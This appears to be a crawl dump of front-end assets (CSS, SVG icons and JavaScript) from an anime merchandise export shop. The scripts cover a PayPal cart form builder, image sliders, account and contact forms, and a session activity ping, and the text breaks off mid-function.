  -webkit-overflow-scrolling: touch; /* pour un défilement fluide sur iOS */
    }

    .sidebar.open {
      left: 0;
    }

    .sidebar .close-btn {
      font-size: 24px;
      cursor: pointer;
      display: block;
      margin-bottom: 20px;
    }

    .sidebar ul {
      list-style: none;
      padding: 0;
    }

    .sidebar ul li {
      padding: 10px 0;
      border-bottom: 1px solid #ddd;
    }

    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0,0,0,0.5);
      display: none;
      z-index: 998;
    }

    .overlay.active {
      display: block;
    }

    /* Menu button */
    .menu-button {
      font-size: 18px;
      padding: 10px;
      cursor: pointer;
      display: inline-block;
    }

    @media (min-width: 768px) {
      .sidebar {
        width: 400px;
      }
    }

--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/faq_styles.css
body_size: 314
content:
@charset "UTF-8";

a {
	color: #878787;
}
.faq {
	padding-top: 25px;
	border-radius: 25px;
	color: #646363;
}
.titles {
	font-size:25px;
	color: #646363;
		font-family:'Roboto', sans-serif !important;
}

.page_product_title{
	font-size:20px;
	font-family:'Roboto', sans-serif !important;
	color:646363;
}

.hover_product_home_release{
	font-family:'Roboto', sans-serif !important;
	color: #646363;
}

.product_home_body{
	font-family:'Roboto', sans-serif !important;
	color: #878787;
}

.product_home_deadline{
	font-family:'Roboto', sans-serif !important;
	color: #f18600;
}

.faqlink{
	color:grey;
	text-decoration: underline black;
	cursor:pointer;
}
.tnc{
font-size:16px;	
}
.tnc h2{
	color:#1abc9c;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/left_arrow.svg
body_size: 172
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
  <path d="M 11,13 6,8 11,3 Z" fill="#0645AD"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lightybox.com/api/mon_iface.js
body_size: 9166
content:


function class_mon_iface(){
	var websitearea = "home";
// 	var lsh = "";
// 	var toh = "";
	
	var activitytimer = null;
	
	var searchfilter = "all";
	var orderspageview = "awaitingstock";
	var displayitemschunksize = 50;
	var displayitemsstart = 0;
	var displayeditems = displayitemschunksize;


// 	var thissync = new CSearchSync();
	
	var thisover = this;
	
// 	personaddbuttonptr.onclick = function(){
// 		openApp(-1,"app_personedit","Add Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "", "");
// 	};
	
	this.initActivityTimer = function(milliseconds){
		activitytimer = setInterval(thisover.sendActivityPing, milliseconds);
	};
	
	this.sendActivityPing = function(){
		ajaxGetPost(config.mon_api_url + "mon_api_handler.php", "command=sendactivityping&lsh="+ lsh +"&area="+ websitearea, thisover.sendActivityPing_ret);
	};
	
	this.sendActivityPing_ret = function(content){
		
	};
	
	this.updatePeopleList = function(){
// 		var filters = {};
// 		filters.ss = searchstringptr.value;
// 		filters.itemsperpage = itemsperpagefilterptr.value;
// 		filters.pagenum = pagenum;
// 		
// 		ajaxGetPost(initscriptbasefolder + "mod-stockdb_admin/s_peoplelist.php", "filters="+encodeURIComponent(JSON.stringify(filters)), thisover.peopleListGot_ret, thissync.CommitNewSearch());
// 		peoplelistptr.innerHTML = "<div style=\"float:left;width:100%;margin-top:20px;text-align:center;\"><img src=\""+scriptbasefolder+"svmodcenter/imgs/environment/tail-spin.svg\" width=\"40\"></div>";
	};
	
	this.peopleListGot_ret = function(content, syncid){
// 		if(syncid < thissync.GetLastSearchID())
// 			return;
// 		
// 		peoplelistptr.style.visibility = "visible";
// 		peoplelistptr.innerHTML = content;
// 		
// 		pagenumptr = findFirstChildNodeByNameDepth(peoplelistptr, "pagenum");
// 		pagenumptr.onchange = function(){
// 			pagenum = pagenumptr.value;
// 			thisover.updatePeopleList();
// 		};
// 		
// 		tempnodeelemarray = peoplelistptr.getElementsByClassName("personinfoframe");
// 		for(var t = 0; t < tempnodeelemarray.length; t++){
// 			temphiddeninputnode = tempnodeelemarray[t].getElementsByClassName("personhash")[0];
// 			temphiddeninputnode2 = tempnodeelemarray[t].getElementsByClassName("persondata")[0];
// 			tempnodeelemarray[t].onclick = (function(personhash, persondata) { return function() {
// 				if(datafeedmethod == "datafuncreturn"){
// 					closefuncptr(personhash, persondata);
// 				}
// 				else{
// 					openApp(-1,"app_personedit","Edit Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "?personhash="+personhash, "");
// 				}
// 				
// 			};})(temphiddeninputnode.value, temphiddeninputnode2.value);
// 		}
// 		
// 		
	};
// 	findFirstChildNodeByNameDepth(productaddbodyptr, "addprodbutton").onclick = function(){
// 		thisover.addProduct();
// 	};
// 	
// 	this.ext_ChoseImg_ret = function(imgdata){
// // 		alert(imghash+" "+imgsrc);
// 		CloseLastModalLevelWindow(windowid);
// 		thisover.addImageToProduct(imgdata,"64x64");
// 	};
}


function class_createpaypalform(inpcurrency, inptargetemail, inptargeturl, inpreturnto){
	var itemslist = [];
	var shipmentinfo = {};
	var customdata = "";
	var buttondata = "";
	
	var currency = inpcurrency;
	var targeturl = inptargeturl;
	var targetemail = inptargetemail;
	var returnto = inpreturnto;


	this.addItem = function(name, price, qty, itemdata){
		var newitem = {};
		newitem.name = name;
		newitem.price = price;
		newitem.qty = qty;
		newitem.customdata = itemdata;
		itemslist.push(newitem);
	};
	
	this.getTotalPrice = function(){
		var totalprice = 0.0;
		for(var t = 0; t < itemslist.length; t++)
			totalprice += itemslist[t].price * itemslist[t].qty;
		
		return totalprice;
	};
	
	this.setShipment = function(name, price){
		shipmentinfo.name = name;
		shipmentinfo.price = price;
	};
	
	this.getCustomData = function(){
		return customdata;
	};
	
	this.setCustomData = function(inpcustomdata){
		customdata = inpcustomdata;
	};
	
	this.setButtonData = function(inpbuttondata){
		buttondata = inpbuttondata;
	};
	
	this.clearData = function(){
		itemslist = [];
		customdata = "";
		buttondata = "";
		shipmentinfo = {};
	};
	
	this.getFormButton = function (){
		var paypalformdata = "";
		var totalprice = 0.0;
		
		if(itemslist.length > 0){
			paypalformdata += "<input type=\"hidden\" name=\"upload\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"cmd\" value=\"_cart\">";
			paypalformdata += "<input type=\"hidden\" name=\"business\" value=\""+ targetemail +"\">";
			
			for(var t = 0; t < itemslist.length; t++){
				totalprice += parseFloat(itemslist[t].price) * parseFloat(itemslist[t].qty);
				paypalformdata += "<input type=\"hidden\" name=\"quantity_"+ (t+1) +"\" value=\""+ itemslist[t].qty +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"item_name_"+ (t+1) +"\" value=\""+ itemslist[t].name +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"amount_"+ (t+1) +"\" value=\""+ itemslist[t].price +"\">";
			}

			paypalformdata += "<input type=\"hidden\" name=\"custom\" value=\""+ customdata +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"notify_url\" value=\""+ targeturl +"\">";		
			paypalformdata += "<input type=\"hidden\" name=\"no_shipping\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"no_note\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"currency_code\" value=\""+ currency +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"bn\" value=\"PP-ShopCartBF\">";
			paypalformdata += "<input type=\"hidden\" name=\"return\" value=\""+ returnto +"\">";
// 			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" class=\"shipmentshipselectedbutton\" type=\"submit\" id=\"\" name=\"\" value=\"Pay now selected items "+ totalprice +"¥\">"; 
			paypalformdata += buttondata.replace("[TOTAL]", (totalprice * config.currencyratios[config.internalcurrency][config.currency]).toFixed(config.currentcurrencydecimals)); 
		}
		else{
			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" type=\"submit\" id=\"\" name=\"\" value=\"Select item and press here to pay\">"; 
		}
		
		return paypalformdata;
	};
}

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function class_imgslider(imgobjectslist, targetimgptr, transitionspeed, transitioneffect){
	var timerhandler = null;
	var currentindex = 0;
		
	var thisover = this;
	
// 	targetimgptr.setAttribute("style", targetimgptr.getAttribute("style") + "-webkit-transition: opacity 1s ease-in-out;-moz-transition: opacity 1s ease-in-out;  -o-transition: opacity 1s ease-in-out;  transition: opacity 1s ease-in-out;");
	
	if(imgobjectslist.length > 0){
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[0].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[0].clickaction);
		};
	}
	
// 	leftbuttonptr.onclick = function(){		
// 		if((destcoord + thumbwidth) > 0){
// 			destcoord = 0;
// 		}
// 		else{
// 			destcoord += thumbwidth;
// 		}
// 		clearInterval(timerhandler);
// 		timerhandler = setInterval(thisover.scroller, 15);
// 	};
	
	this.nextindex = function(){
		currentindex = (currentindex+1)%imgobjectslist.length;
	};

	
	this.scroller = function(){
		thisover.nextindex();
// 		targetimgptr.src = imgobjectslist[currentindex].imgpath;
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[currentindex].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[currentindex].clickaction);
		};
	};
	
	timerhandler = setInterval(thisover.scroller, 5000);
}

var lb_interface = new class_mon_iface();


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/faq_icon.svg
body_size: 1365
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 28.621 28.621" style="enable-background:new 0 0 28.621 28.621;" xml:space="preserve">
<g>
	<path d="M14.311,0c-6.904,0-12.5,5.596-12.5,12.5c0,4.723,2.618,8.828,6.48,10.955l-0.147,5.166l5.898-3.635   C14.131,24.988,14.22,25,14.311,25c6.904,0,12.5-5.596,12.5-12.5C26.811,5.596,21.215,0,14.311,0z M13.75,20.018   c-1.116,0-1.876-0.822-1.876-1.918c0-1.119,0.779-1.92,1.876-1.92c1.14,0,1.878,0.801,1.898,1.92   C15.649,19.193,14.891,20.018,13.75,20.018z M16.301,12.173c-0.779,0.865-1.096,1.686-1.074,2.638v0.377h-2.805L12.4,14.641   c-0.063-1.074,0.295-2.173,1.246-3.31c0.673-0.803,1.223-1.477,1.223-2.194c0-0.737-0.487-1.222-1.542-1.263   c-0.693,0-1.539,0.251-2.084,0.632l-0.718-2.301c0.759-0.442,2.022-0.861,3.52-0.861c2.785,0,4.048,1.538,4.048,3.289   C18.094,10.233,17.104,11.287,16.301,12.173z" fill="#FFFFFF"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/right_arrow.svg
body_size: 167
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
<path d="m 6,3 5,5 -5,5 z" fill="#0645AD"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/ae_1.0.js?cache=4682641cf4374dfda3dc707704aef63d
body_size: 4127
content:
var formvalidator = new class_fieldsValidator("reginput formfielderror", "reginput formfieldvalid", "reginput formfieldoptional");

var bottomcheckinterval;
var logindowninterval;
var logindowndir = 0;
var logindownpos = 0;
var logindownheight = 0;
var loginboxheight = 100;
var logintransitionspeed = 8;

var togglemenustatus = 1;

var togglebrandstatus = 1;

var searchfilter = "all";

var mainpageloaded = 0;

var imagepreviewdata;
var imagepreviewcursor;
var displayitemschunksize = 50;
var displayitemsstart = 0;
var displayeditems = displayitemschunksize;
var topbannerslider = null;

function initArea(){
	
	mainpageloaded = 1;

	if((typeof websitearea) == "undefined")
		return;
	
	if(websitearea == "modifyaccountpage"){	
		var customerblock = document.querySelector("div [name='customeraddressblock']");
		var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");

		console.log(shippingblocks);
		for(var i = 0; i < shippingblocks.length; i++){
			shippingblocks[i].querySelector("[name='sameasinfoaddress']").onclick = (function(inpshippingblock) { return function() {
				inpshippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
				inpshippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
				inpshippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
				inpshippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
				inpshippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
				inpshippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
				inpshippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
				inpshippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
				inpshippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
				inpshippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
			};})(shippingblocks[i]);
	
		}
	
	
		formvalidator.clearObjectsList();
		formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
		formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
		formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
		}	
	else if(websitearea == "productdetailspage"){
		var leftarrowobject = document.querySelector("div [name='thumbscrollleftarrow']");
		var rightarrowobject = document.querySelector("div [name='thumbscrollrightarrow']");
	
		leftarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			if(imgblockposition <= -100) 
				document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition + 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		
		rightarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition - 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		}	
	
}

function resetSearch(){
	displayitemsstart = 0;
	displayeditems = displayitemschunksize;
}

function goBack(){
	if(websitearea == "productdetailspage")
		search();
}

function showLoader(){
	document.getElementById("blackback4").style.visibility = "visible";
}

function hideLoader(){
	document.getElementById("blackback4").style.visibility = "hidden";
}

function changeLanguage(inplanguage){
	config.language = inplanguage;
	
	Set_Cookie("language", config.language, 100000);
	window.location="u_home.php";
}

function getAccountModifyPage(){
	displayeditems = 30;
	ajaxGet("s_accountmodifyland.php", getAccountModifyPage_ret);
	showLoader();
}

function getAccountModifyPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountmodifyland";
}

function getAccountCreationPage(){
	ajaxGet("s_accountcreationland.php", getAccountCreationPage_ret);
	showLoader();
}

function getAccountCreationPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountcreationland";
}

function getEmailConfirmPage(getparams){
	ajaxGet("s_emailconfirmland.php?"+ getparams, getEmailConfirmPage_ret);
	showLoader();
	hideMoreResults();
}

function getEmailConfirmPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	
	websitearea = "emailconfirmland";
}

function toggleMenu(){
	if(togglemenustatus == 0){
		document.getElementById("hiddenmenu").style.display = "block";
		togglemenustatus = 1;
	}
	else{
		document.getElementById("hiddenmenu").style.display = "none";
		togglemenustatus = 0;
	}
}
function toggleBrand(){
	if(togglebrandstatus == 0){
		document.getElementById("hiddenbrands").style.display = "block";
		togglebrandstatus = 1;
	}
	else{
		document.getElementById("hiddenbrands").style.display = "none";
		togglebrandstatus = 0;
	}
}

function clearContactForm(){
	var boxelemptr = document.getElementById("contactformbox");
	
	findFirstChildNodeByNameDepth(boxelemptr, "contactlogin").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactsurname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactemail").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactreason").value = "generalenquiry";
	findFirstChildNodeByNameDepth(boxelemptr, "contactmessage").value = "";	
}


function sendNewsletterEmail(){
	var senddata = {};
	
	senddata.email = document.getElementById("newsletteremail").value;
	senddata.type = "newsletterform";
	
	ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendNewsletterEmail_ret);
}

function sendNewsletterEmail_ret(){
	alert(locales[83][config.language]);
}

function sendContactFormEmail(){	
	var boxelemptr = document.getElementById("contactformbox");
	
	var senddata = {};

	senddata.login = boxelemptr.querySelector("[name='contactlogin']").value;
	senddata.name = boxelemptr.querySelector("[name='contactname']").value;
	senddata.surname = boxelemptr.querySelector("[name='contactsurname']").value;
	senddata.email = boxelemptr.querySelector("[name='contactemail']").value;
	senddata.reason = boxelemptr.querySelector("[name='contactreason']").value;
	senddata.message = boxelemptr.querySelector("[name='contactmessage']").value;	
	senddata.productid = parseInt(findGetParameter("product"));
	senddata.type = "contactform";	
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactsurname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactemail']"), "email");
// 	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
// 	console.log(formvalidator.checkFields());
// 	console.log(formvalidator.checkFields().length);
	if(formvalidator.checkFields().length > 0){
		alert(locales[159][config.language]);
	}
	else{
		ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendContactFormEmail_ret);
	}
}

function sendContactFormEmail_ret(){
	alert(locales[84][config.language]);
	clearContactForm();
	loginDownAnimationStart('contactformbox','blackback2');
}




function loginUser(){
	loginDownAnimationStart('loginbox', 'blackback');
}

function productpicpreview(productid){
	var params = {};
	
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	logintransitionspeed = 20;
	popupimageblock.innerHTML = "<img src=\"imgs/new/preloader.gif\" width=\"80\">";
	loginDownAnimationStart("productpicpreview", "blackback3");
	params.productid = productid;
	params.command = "getproductimages";
	ajaxGetPost("api.php", "params="+ encodeURIComponent(JSON.stringify(params)), productpicpreview_ret);
	
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewleftarrow").onclick = function(){
		imagepreviewcursor -= 1;
		if(imagepreviewcursor < 0) imagepreviewcursor = 0;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewrightarrow").onclick = function(){
		imagepreviewcursor += 1;
		if(imagepreviewcursor > imagepreviewdata.imgslist.length) imagepreviewcursor = imagepreviewdata.imgslist.length;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	
}

function productpicpreview_ret(content){
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	imagepreviewdata = JSON.parse(content);
	imagepreviewcursor = 0;
	popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
}

function popupbigtext(){
	var popupbigtextblock = findFirstChildNodeByNameDepth(document.getElementById("popupbigtext"), "popupbigtextblock");

	loginDownAnimationStart("popupbigtext", "blackback5");
}

function loginDownAnimationStart(elemname, backelemname){
	logindowninterval = setInterval("loginDownAnimationIterate('"+ elemname +"','"+ backelemname +"');",10);
	if(logindownpos == 0){
		window.scrollTo(0,0); 
		document.getElementById(backelemname).style.visibility = "visible";
		document.getElementById(elemname).style.visibility = "visible";
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,0.0)";
		document.getElementById(elemname).style.opacity = ".0";
		document.getElementById("username").value = "";
		document.getElementById("password").value = "";
		logindowndir = logintransitionspeed;
	}
	else
		logindowndir = -logintransitionspeed;
}

function loginDownAnimationStop(){
	logindowndir = 0;
	clearInterval(logindowninterval);
}

function loginDownAnimationIterate(elemname, backelemname){
	if(logindownheight >= loginboxheight && logindowndir > 0){
		logindownheight = 100;
		loginDownAnimationStop();
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
		document.getElementById(elemname).style.opacity = "1.0";
		logindownpos = 1;
		return;
	}
	else if(logindownheight <= 0 && logindowndir < 0){
		logindownheight = 0;
		loginDownAnimationStop();
		logindownheight = 0;
		logindownpos = 0;
		document.getElementById(elemname).style.visibility = "hidden";
		document.getElementById(backelemname).style.visibility = "hidden";
	}
	else{
		logindownheight = logindownheight + logindowndir;
	}
	document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
	document.getElementById(elemname).style.opacity = logindownheight / 100.0;
}

function splitOrder(){
	var params = {};
	
	
	
	
	ajaxGetPost(config.mon_api_url + "api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
	showLoader();
}
function splitOrder_ret(content){
	
}

function getNewAccount(){
	ajaxGet("s_newaccount.php", getNewAccount_ret);
	showLoader();
// 	hideMoreResults();
}

function getNewAccount_ret(content){
// 	hideProductBackground();
// 	document.getElementById("highlightbackground").style.display = "none";
	document.getElementById("productlist").innerHTML = content;
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
	var billingblock = document.querySelector("div [name='billingaddressblock']");
	var shippingblock = document.querySelector("div [name='shippingaddressblock']");
	
	document.getElementById("sameasinfobilling").onclick = function(){
		billingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		billingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		billingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		billingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		billingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		billingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		billingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		billingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		billingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		billingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	document.getElementById("sameasinfoaddress").onclick = function(){
		shippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		shippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		shippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		shippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		shippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		shippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		shippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		shippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		shippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		shippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
	
	hideLoader();
	
	websitearea = "newaccountpage";
}

function sendAccountData(){
	var datastring = {};
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
		
	datastring.name = customerblock.querySelector("[name='name']").value;
	datastring.surname = customerblock.querySelector("[name='surname']").value;
	datastring.emails = customerblock.querySelector("[name='email']").value;
	datastring.address1 = customerblock.querySelector("[name='address1']").value;
	datastring.address2 = customerblock.querySelector("[name='address2']").value;
	datastring.address3 = customerblock.querySelector("[name='address3']").value;
	datastring.city = customerblock.querySelector("[name='city']").value;
	datastring.country = customerblock.querySelector("[name='country']").value;
	datastring.state = customerblock.querySelector("[name='state']").value;
	datastring.zipcode = customerblock.querySelector("[name='zipcode']").value;
	datastring.phones = customerblock.querySelector("[name='phone']").value;
		
	
	datastring.settings = {};
// 	Set_Cookie("language", datastring.settings.language, 100000);
// 	Set_Cookie("currency", datastring.settings.currency, 100000);

	
	if(datastring.name.length < 1 || datastring.surname.length < 1 || datastring.emails.length < 1 || datastring.address1.length < 1 || datastring.city.length < 1){
		alert(locales[85][config.language]);
		return;
	}

	if(websitearea == "newaccountpage"){
		datastring.dob = customerblock.querySelector("[name='dob']").value;
		if(document.querySelector("[name='customerusername']").value.length < 3){
			alert(locales[86][config.language]);
			return;
		}
		if(document.querySelector("[name='customerpassword']").value == document.querySelector("[name='customerpassword2']").value){
			if(document.querySelector("[name='customerpassword']").value.length > 6){
				datastring.login = document.querySelector("[name='customerusername']").value;
				datastring.password = document.querySelector("[name='customerpassword']").value;
